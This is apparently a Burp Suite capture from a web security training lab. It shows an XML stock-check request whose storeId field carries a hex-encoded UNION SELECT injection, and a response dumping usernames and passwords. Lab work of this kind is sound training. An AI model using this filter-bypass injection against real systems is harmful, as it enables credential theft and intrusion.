 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0adf006c03bdd7b9806494cc00f0008a.web-security-acade
my.net
3 Cookie: session=cCGADJj0SnAZsicAYX4dD2WLlVlHpDCq
4 Content-Length: 198
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0adf006c03bdd7b9806494cc00f0008a.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf006c03bdd7b9806494cc00f0008a.web-securi
ty-academy.net/product?productId=11
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
20 1
21 </productId>
<storeId>
22 <@hex_entities>
1 UNION SELECT username || ':' || password
FROM users<@/hex_entities>
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener:4fgcgmdsfqrt9mghqt5q
7 carlos:k0yonmq2plupkf7cdrkz
8 955 units
9 administrator:wzodfjx7p0n1bomzzbl5